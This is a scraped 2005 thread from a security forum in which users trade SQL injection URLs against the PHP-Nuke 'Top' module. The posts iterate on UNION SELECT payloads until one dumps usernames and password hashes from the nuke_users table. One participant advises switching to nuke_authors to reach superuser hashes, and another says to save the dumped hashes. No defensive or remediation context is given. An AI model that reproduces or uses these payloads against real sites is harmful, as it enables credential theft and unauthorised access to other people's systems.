		<!-- left row table end --></table><br /><br /></td>
		<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right top row table start -->
		<tr>
			<td width="100%"><span class="postbody">Well I've tried
<br />

<br />
<a href="http://[site" target="_blank">http://[site</a> here]/modules.php?name=Top&amp;querylang=union%20select%200,pwd,0,0%20from%20nuke_users%20where%20user_id=MYNAME
<br />

<br />
and it turns up no results.  Is my syntax wrong? 
<br />

<br />
If instead I end it with (from nuke_authors instead of nuke_users)
<br />
%20where%20radminsuper=1
<br />

<br />
It returns the conditional values fine... Can't see why its not returning values for the users</span></td>
		</tr>
		<!-- right top row table end --></table></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="bottom" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right bottom row start -->
		<tr>
			<td width="100%"><span class="postbody"><span class="gensmall"></span></span></td>
		</tr>
		<!-- right bottom row end --></table></td>
	</tr>
	</table></td>
</tr>
<tr>
	<td height="28" valign="bottom" class="row4"><table border="0" cellspacing="0" cellpadding="3">
	<tr>
		<td width="120"><img src="themes/Helius/forums/images/spacer.gif" width="120" height="1" border="0" /></td>
		<td width="100%" align="left" valign="middle" nowrap="nowrap"><a href="forum-userprofile-1435.html"><img src="themes/Helius/forums/images/lang_english/icon_profile.gif" alt="View user's profile" title="View user's profile" border="0" /></a> <a href="messages-post-1435.html"><img src="themes/Helius/forums/images/lang_english/icon_pm.gif" alt="Send private message" title="Send private message" border="0" /></a>      </td>
	</tr></table></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->
<a name="4807"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="cattitle"></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="1" width="100%" class="forumline">
<tr>
	<td class="th" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr height="26">
		<td align="left" valign="middle" nowrap="nowrap"><a href="ftopicp-4807.html#4807"><img src="themes/Helius/forums/images/icon_minipost.gif" width="12" height="9" alt="Post" title="Post" border="0" /></a><span class="genmed">Posted: Wed Nov 02, 2005 4:29 am</span></td>
		<td align="right" valign="bottom" nowrap="nowrap"><a href="ftopic-quote-4807.html"><img src="themes/Helius/forums/images/lang_english/icon_quote.gif" alt="Reply with quote" title="Reply with quote" border="0" /></a>    </td>
	</tr></table></td>
</tr>
<tr>
	<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- main table start -->
	<tr>
		<td width="150" align="left" valign="top" rowspan="2"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- left row table start -->
		<tr>
			<td width="100%" align="left" valign="top" background="themes/Helius/forums/images/post_bg.gif"><table border="0" cellspacing="0" cellpadding="4">
			<tr>
				<td align="left" valign="top"><table border="0" cellspacing="0" cellpadding="0">
				<tr><td nowrap="nowrap"><span class="name"><b>shai-tan</b></span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Valuable expert</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails"><img src="modules/Forums/images/ranks/rang5.gif" alt="Valuable expert" title="Valuable expert" border="0" /><br /><img src="https://www.waraxe.us/images/blank.gif" alt="" border="0" /></span></tr>
				<tr><td></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Joined: Feb 22, 2005</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Posts: 477</span></td></tr>
				<tr><td><span class="postdetails"></span></td></tr>
				</table></td>
			</tr>
			</table><br /><br /></td>
			<td width="10" background="themes/Helius/forums/images/post_right.gif"><img src="themes/Helius/forums/images/spacer.gif" width="10" height="1" border="0" /></td>
		</tr>
		<tr>
			<td height="10" background="themes/Helius/forums/images/post_bottom.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td>
			<td width="10" height="10"><img src="themes/Helius/forums/images/post_corner.gif" width="10" height="10" border="0" /></td>
		</tr>
		<!-- left row table end --></table><br /><br /></td>
		<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right top row table start -->
		<tr>
			<td width="100%"><span class="postbody">change the nuke_users to nuke_authors for the super user.</span></td>
		</tr>
		<!-- right top row table end --></table></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="bottom" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right bottom row start -->
		<tr>
			<td width="100%"><span class="postbody"><span class="gensmall"></span><br />_________________<br />Shai-tan
<br />

<br />
?In short: just say NO TO DRUGS, and maybe you won?t end up like the Hurd people.? -- Linus Torvalds</span></td>
		</tr>
		<!-- right bottom row end --></table></td>
	</tr>
	</table></td>
</tr>
<tr>
	<td height="28" valign="bottom" class="row4"><table border="0" cellspacing="0" cellpadding="3">
	<tr>
		<td width="120"><img src="themes/Helius/forums/images/spacer.gif" width="120" height="1" border="0" /></td>
		<td width="100%" align="left" valign="middle" nowrap="nowrap"><a href="forum-userprofile-500.html"><img src="themes/Helius/forums/images/lang_english/icon_profile.gif" alt="View user's profile" title="View user's profile" border="0" /></a> <a href="messages-post-500.html"><img src="themes/Helius/forums/images/lang_english/icon_pm.gif" alt="Send private message" title="Send private message" border="0" /></a>      </td>
	</tr></table></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->
<a name="4808"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="cattitle"></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="1" width="100%" class="forumline">
<tr>
	<td class="th" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr height="26">
		<td align="left" valign="middle" nowrap="nowrap"><a href="ftopicp-4808.html#4808"><img src="themes/Helius/forums/images/icon_minipost.gif" width="12" height="9" alt="Post" title="Post" border="0" /></a><span class="genmed">Posted: Wed Nov 02, 2005 4:35 am</span></td>
		<td align="right" valign="bottom" nowrap="nowrap"><a href="ftopic-quote-4808.html"><img src="themes/Helius/forums/images/lang_english/icon_quote.gif" alt="Reply with quote" title="Reply with quote" border="0" /></a>    </td>
	</tr></table></td>
</tr>
<tr>
	<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- main table start -->
	<tr>
		<td width="150" align="left" valign="top" rowspan="2"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- left row table start -->
		<tr>
			<td width="100%" align="left" valign="top" background="themes/Helius/forums/images/post_bg.gif"><table border="0" cellspacing="0" cellpadding="4">
			<tr>
				<td align="left" valign="top"><table border="0" cellspacing="0" cellpadding="0">
				<tr><td nowrap="nowrap"><span class="name"><b>nicknomo</b></span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Regular user</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails"><img src="modules/Forums/images/ranks/rang2.gif" alt="Regular user" title="Regular user" border="0" /><br /><img src="modules/Forums/images/avatars/gallery/blank.gif" alt="" border="0" /></span></tr>
				<tr><td></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Joined: Nov 02, 2005</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Posts: 7</span></td></tr>
				<tr><td><span class="postdetails"></span></td></tr>
				</table></td>
			</tr>
			</table><br /><br /></td>
			<td width="10" background="themes/Helius/forums/images/post_right.gif"><img src="themes/Helius/forums/images/spacer.gif" width="10" height="1" border="0" /></td>
		</tr>
		<tr>
			<td height="10" background="themes/Helius/forums/images/post_bottom.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td>
			<td width="10" height="10"><img src="themes/Helius/forums/images/post_corner.gif" width="10" height="10" border="0" /></td>
		</tr>
		<!-- left row table end --></table><br /><br /></td>
		<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right top row table start -->
		<tr>
			<td width="100%"><span class="postbody">sorry if that came out wrong..
<br />

<br />
I was wondering if there was a way to get the hash for a specific user id.
<br />

<br />
I've tried:
<br />

<br />
<a href="http://[site" target="_blank">http://[site</a> here]/modules.php?name=Top&amp;querylang=union%20select%200,pwd,0,0%20from%20nuke_users%20where%20user_id=MYNAME 
<br />

<br />
but it does not produce any results... am i formatting it wrong?</span></td>
		</tr>
		<!-- right top row table end --></table></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="bottom" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right bottom row start -->
		<tr>
			<td width="100%"><span class="postbody"><span class="gensmall"></span></span></td>
		</tr>
		<!-- right bottom row end --></table></td>
	</tr>
	</table></td>
</tr>
<tr>
	<td height="28" valign="bottom" class="row4"><table border="0" cellspacing="0" cellpadding="3">
	<tr>
		<td width="120"><img src="themes/Helius/forums/images/spacer.gif" width="120" height="1" border="0" /></td>
		<td width="100%" align="left" valign="middle" nowrap="nowrap"><a href="forum-userprofile-1435.html"><img src="themes/Helius/forums/images/lang_english/icon_profile.gif" alt="View user's profile" title="View user's profile" border="0" /></a> <a href="messages-post-1435.html"><img src="themes/Helius/forums/images/lang_english/icon_pm.gif" alt="Send private message" title="Send private message" border="0" /></a>      </td>
	</tr></table></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->
<a name="4809"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="cattitle"></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="1" width="100%" class="forumline">
<tr>
	<td class="th" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr height="26">
		<td align="left" valign="middle" nowrap="nowrap"><a href="ftopicp-4809.html#4809"><img src="themes/Helius/forums/images/icon_minipost.gif" width="12" height="9" alt="Post" title="Post" border="0" /></a><span class="genmed">Posted: Wed Nov 02, 2005 4:37 am</span></td>
		<td align="right" valign="bottom" nowrap="nowrap"><a href="ftopic-quote-4809.html"><img src="themes/Helius/forums/images/lang_english/icon_quote.gif" alt="Reply with quote" title="Reply with quote" border="0" /></a>    </td>
	</tr></table></td>
</tr>
<tr>
	<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- main table start -->
	<tr>
		<td width="150" align="left" valign="top" rowspan="2"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- left row table start -->
		<tr>
			<td width="100%" align="left" valign="top" background="themes/Helius/forums/images/post_bg.gif"><table border="0" cellspacing="0" cellpadding="4">
			<tr>
				<td align="left" valign="top"><table border="0" cellspacing="0" cellpadding="0">
				<tr><td nowrap="nowrap"><span class="name"><b>shai-tan</b></span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Valuable expert</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails"><img src="modules/Forums/images/ranks/rang5.gif" alt="Valuable expert" title="Valuable expert" border="0" /><br /><img src="https://www.waraxe.us/images/blank.gif" alt="" border="0" /></span></tr>
				<tr><td></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Joined: Feb 22, 2005</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Posts: 477</span></td></tr>
				<tr><td><span class="postdetails"></span></td></tr>
				</table></td>
			</tr>
			</table><br /><br /></td>
			<td width="10" background="themes/Helius/forums/images/post_right.gif"><img src="themes/Helius/forums/images/spacer.gif" width="10" height="1" border="0" /></td>
		</tr>
		<tr>
			<td height="10" background="themes/Helius/forums/images/post_bottom.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td>
			<td width="10" height="10"><img src="themes/Helius/forums/images/post_corner.gif" width="10" height="10" border="0" /></td>
		</tr>
		<!-- left row table end --></table><br /><br /></td>
		<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right top row table start -->
		<tr>
			<td width="100%"><span class="postbody">there is probably a way I havent really got much time on my hands atm lolz.
<br />

<br />
Look for another exploit perhaps?
<br />

<br />

<br />
Shai-tan</span></td>
		</tr>
		<!-- right top row table end --></table></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="bottom" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right bottom row start -->
		<tr>
			<td width="100%"><span class="postbody"><span class="gensmall"></span><br />_________________<br />Shai-tan
<br />

<br />
?In short: just say NO TO DRUGS, and maybe you won?t end up like the Hurd people.? -- Linus Torvalds</span></td>
		</tr>
		<!-- right bottom row end --></table></td>
	</tr>
	</table></td>
</tr>
<tr>
	<td height="28" valign="bottom" class="row4"><table border="0" cellspacing="0" cellpadding="3">
	<tr>
		<td width="120"><img src="themes/Helius/forums/images/spacer.gif" width="120" height="1" border="0" /></td>
		<td width="100%" align="left" valign="middle" nowrap="nowrap"><a href="forum-userprofile-500.html"><img src="themes/Helius/forums/images/lang_english/icon_profile.gif" alt="View user's profile" title="View user's profile" border="0" /></a> <a href="messages-post-500.html"><img src="themes/Helius/forums/images/lang_english/icon_pm.gif" alt="Send private message" title="Send private message" border="0" /></a>      </td>
	</tr></table></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->
<a name="4811"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="cattitle"></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="1" width="100%" class="forumline">
<tr>
	<td class="th" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr height="26">
		<td align="left" valign="middle" nowrap="nowrap"><a href="ftopicp-4811.html#4811"><img src="themes/Helius/forums/images/icon_minipost.gif" width="12" height="9" alt="Post" title="Post" border="0" /></a><span class="genmed">Posted: Wed Nov 02, 2005 2:32 pm</span></td>
		<td align="right" valign="bottom" nowrap="nowrap"><a href="ftopic-quote-4811.html"><img src="themes/Helius/forums/images/lang_english/icon_quote.gif" alt="Reply with quote" title="Reply with quote" border="0" /></a>    </td>
	</tr></table></td>
</tr>
<tr>
	<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- main table start -->
	<tr>
		<td width="150" align="left" valign="top" rowspan="2"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- left row table start -->
		<tr>
			<td width="100%" align="left" valign="top" background="themes/Helius/forums/images/post_bg.gif"><table border="0" cellspacing="0" cellpadding="4">
			<tr>
				<td align="left" valign="top"><table border="0" cellspacing="0" cellpadding="0">
				<tr><td nowrap="nowrap"><span class="name"><b>nicknomo</b></span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Regular user</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails"><img src="modules/Forums/images/ranks/rang2.gif" alt="Regular user" title="Regular user" border="0" /><br /><img src="modules/Forums/images/avatars/gallery/blank.gif" alt="" border="0" /></span></tr>
				<tr><td></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Joined: Nov 02, 2005</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Posts: 7</span></td></tr>
				<tr><td><span class="postdetails"></span></td></tr>
				</table></td>
			</tr>
			</table><br /><br /></td>
			<td width="10" background="themes/Helius/forums/images/post_right.gif"><img src="themes/Helius/forums/images/spacer.gif" width="10" height="1" border="0" /></td>
		</tr>
		<tr>
			<td height="10" background="themes/Helius/forums/images/post_bottom.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td>
			<td width="10" height="10"><img src="themes/Helius/forums/images/post_corner.gif" width="10" height="10" border="0" /></td>
		</tr>
		<!-- left row table end --></table><br /><br /></td>
		<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right top row table start -->
		<tr>
			<td width="100%"><span class="postbody">found out a solution
<br />

<br />
While I couldn't figure out how to display both, I did figure out how to display the username in the same order the passwords are displayed.
<br />

<br />
<a href="http://localhost/modules.php?name=Top&amp;querylang=%20WHERE%201=2%20UNION%20ALL%20SELECT%201,username,%201,user_password%20FROM%20nuke_users/*" target="_blank">http://localhost/modules.php?name=Top&amp;querylang=%20WHERE%201=2%20UNION%20ALL%20SELECT%201,username,%201,user_password%20FROM%20nuke_users/*</a>
<br />

<br />
It will dump the username into the poll... but it won't be ordered by username, it will be ordered by password.  
<br />

<br />
Just do a dump of the hashes as well, and save the results.</span></td>
		</tr>
		<!-- right top row table end --></table></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="bottom" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right bottom row start -->
		<tr>
			<td width="100%"><span class="postbody"><span class="gensmall"><br /><br />Last edited by nicknomo on Tue Nov 08, 2005 11:31 pm; edited 1 time in total</span></span></td>
		</tr>
		<!-- right bottom row end --></table></td>
	</tr>
	</table></td>
</tr>
<tr>
	<td height="28" valign="bottom" class="row4"><table border="0" cellspacing="0" cellpadding="3">
	<tr>
		<td width="120"><img src="themes/Helius/forums/images/spacer.gif" width="120" height="1" border="0" /></td>
		<td width="100%" align="left" valign="middle" nowrap="nowrap"><a href="forum-userprofile-1435.html"><img src="themes/Helius/forums/images/lang_english/icon_profile.gif" alt="View user's profile" title="View user's profile" border="0" /></a> <a href="messages-post-1435.html"><img src="themes/Helius/forums/images/lang_english/icon_pm.gif" alt="Send private message" title="Send private message" border="0" /></a>      </td>
	</tr></table></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->
<a name="4812"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="cattitle"></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="1" width="100%" class="forumline">
<tr>
	<td class="th" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr height="26">
		<td align="left" valign="middle" nowrap="nowrap"><a href="ftopicp-4812.html#4812"><img src="themes/Helius/forums/images/icon_minipost.gif" width="12" height="9" alt="Post" title="Post" border="0" /></a><span class="genmed">Posted: Wed Nov 02, 2005 6:28 pm</span></td>
		<td align="right" valign="bottom" nowrap="nowrap"><a href="ftopic-quote-4812.html"><img src="themes/Helius/forums/images/lang_english/icon_quote.gif" alt="Reply with quote" title="Reply with quote" border="0" /></a>    </td>
	</tr></table></td>
</tr>
<tr>
	<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- main table start -->
	<tr>
		<td width="150" align="left" valign="top" rowspan="2"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- left row table start -->
		<tr>
			<td width="100%" align="left" valign="top" background="themes/Helius/forums/images/post_bg.gif"><table border="0" cellspacing="0" cellpadding="4">
			<tr>
				<td align="left" valign="top"><table border="0" cellspacing="0" cellpadding="0">
				<tr><td nowrap="nowrap"><span class="name"><b>shai-tan</b></span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Valuable expert</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails"><img src="modules/Forums/images/ranks/rang5.gif" alt="Valuable expert" title="Valuable expert" border="0" /><br /><img src="https://www.waraxe.us/images/blank.gif" alt="" border="0" /></span></tr>
				<tr><td></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Joined: Feb 22, 2005</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Posts: 477</span></td></tr>
				<tr><td><span class="postdetails"></span></td></tr>
				</table></td>
			</tr>
			</table><br /><br /></td>
			<td width="10" background="themes/Helius/forums/images/post_right.gif"><img src="themes/Helius/forums/images/spacer.gif" width="10" height="1" border="0" /></td>
		</tr>
		<tr>
			<td height="10" background="themes/Helius/forums/images/post_bottom.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td>
			<td width="10" height="10"><img src="themes/Helius/forums/images/post_corner.gif" width="10" height="10" border="0" /></td>
		</tr>
		<!-- left row table end --></table><br /><br /></td>
		<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right top row table start -->
		<tr>
			<td width="100%"><span class="postbody">Good stuff man
<br />

<br />

<br />
Shai-tan</span></td>
		</tr>
		<!-- right top row table end --></table></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="bottom" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right bottom row start -->
		<tr>
			<td width="100%"><span class="postbody"><span class="gensmall"></span><br />_________________<br />Shai-tan
<br />

<br />
?In short: just say NO TO DRUGS, and maybe you won?t end up like the Hurd people.? -- Linus Torvalds</span></td>
		</tr>
		<!-- right bottom row end --></table></td>
	</tr>
	</table></td>
</tr>
<tr>
	<td height="28" valign="bottom" class="row4"><table border="0" cellspacing="0" cellpadding="3">
	<tr>
		<td width="120"><img src="themes/Helius/forums/images/spacer.gif" width="120" height="1" border="0" /></td>
		<td width="100%" align="left" valign="middle" nowrap="nowrap"><a href="forum-userprofile-500.html"><img src="themes/Helius/forums/images/lang_english/icon_profile.gif" alt="View user's profile" title="View user's profile" border="0" /></a> <a href="messages-post-500.html"><img src="themes/Helius/forums/images/lang_english/icon_pm.gif" alt="Send private message" title="Send private message" border="0" /></a>      </td>
	</tr></table></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->

<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><a class="cattitle" href="ftopic-1125-0-days0-orderasc-.html">More needed than just Hash: phpBBmysql_sid</a></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table class="forumline" width="100%" cellspacing="1" cellpadding="" border="0">
<tr>
	<td class="row1" align="left" valign="top">
	<span class="nav"><a href="forums.html" class="nav">www.waraxe.us Forum Index</a> -> <a href="forum-12.html" class="nav">PhpBB</a></span><br />
	<table border="0" cellspacing="0" cellpadding="5" width="100%">
	<tr>
		<td align="left" valign="top">
			<span class="gensmall">You <b>cannot</b> post new topics in this forum<br />You <b>cannot</b> reply to topics in this forum<br />You <b>cannot</b> edit your posts in this forum<br />You <b>cannot</b> delete your posts in this forum<br />You <b>cannot</b> vote in polls in this forum<br /></span>
		</td>
		<td align="right" valign="top">
			<span class="gensmall">All times are GMT<br />
			Page <b>1</b> of <b>1</b></span>
			<span class="nav"><b></b></span><br />
			<span class="gensmall"></span>
		</td>
	</tr>
	</table>
	</td>
</tr>
<tr>
	<td class="row4" align="center" valign="middle" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr>
		<form method="post" action="ftopic-1125-0.html"><td align="left" valign="middle" nowrap="nowrap"><select name="postdays"><option value="0" selected="selected">All Posts</option><option value="1">1 Day</option><option value="7">7 Days</option><option value="14">2 Weeks</option><option value="30">1 Month</option><option value="90">3 Months</option><option value="180">6 Months</option><option value="364">1 Year</option></select><select name="postorder"><option value="asc" selected="selected">Oldest First</option><option value="desc">Newest First</option></select><input type="submit" value="Go" class="liteoption" name="submit" /></td></form>
		<td align="right" valign="middle" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0">
<tr>
<form method="post" name="jumpbox" action="forums-viewforum.html" onsubmit="if(document.jumpbox.f.value == -1){return false;}">
	<td nowrap="nowrap"><select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Select a forum</option><option value="-1"></option><option value="-1">Security Research by waraxe</option><option value="-1">----------------</option><option value="1">General discussion</option><option value="2">How to fix</option><option value="59">Metasploit related</option><option value="-1"></option><option value="-1">Hash cracking requests</option><option value="-1">----------------</option><option value="56">MD5 hashes</option><option value="57">All other hashes</option><option value="58">Hash related information</option><option value="-1"></option><option value="-1">http://www.waraxe.us portal</option><option value="-1">----------------</option><option value="14">Suggestions</option><option value="15">Cooperation proposals</option><option value="-1"></option><option value="-1">Security bugs and issues in general</option><option value="-1">----------------</option><option value="3">Newbies corner</option><option value="6">Sql injection</option><option value="5">Cross-site scripting aka XSS</option><option value="8">Remote file inclusion</option><option value="4">Full path disclosure</option><option value="7">Shell commands injection</option><option value="54">Phishing and Social Engineering</option><option value="25">All other security holes</option><option value="-1"></option><option value="-1">Various software</option><option value="-1">----------------</option><option value="10">PhpNuke</option><option value="11">PostNuke</option><option value="12"selected="selected">PhpBB</option><option value="47">XMB forum</option><option value="53">vBulletin Board</option><option value="52">Invision Power 